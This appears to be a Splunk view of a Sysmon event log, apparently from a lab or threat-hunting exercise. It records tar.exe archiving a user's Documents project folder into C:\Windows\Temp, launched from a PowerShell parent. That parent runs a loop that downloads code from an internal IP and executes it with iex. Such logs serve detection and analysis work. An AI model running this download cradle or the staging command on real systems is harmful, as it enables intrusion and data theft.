 5/23/21
9:18:03.000 PM
... 20 lines omitted ...
FileVersion: 3.3.2 (WinBuild.160101.0800)
Description: bsdtar archive tool
Product: Microsoft® Windows® Operating System
... 12 lines omitted ...
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe  -noP -w 1 "do{sleep 5;iwr http://192.168.0.212:8008/download/powershell -use
asicparsing|iex}until((tnc 192.168.0.212 -Port 8008 -informationlevel quiet) -eq $true)"
Show all 37 lines
Event Actions
Type Field Value Actions
Selected host windows10
source WinEventLog:Microsoft-Windows-Sysmon/Operational
sourcetype WinEventLog:Microsoft-Windows-Sysmon/Operational
Event CommandLine "C:\Windows\system32\tar.exe" -cf C:\Windows\Temp\g0nna3XF1I7h15.tAR
C:\Users\ContosoAdmin\Documents\_FusionProject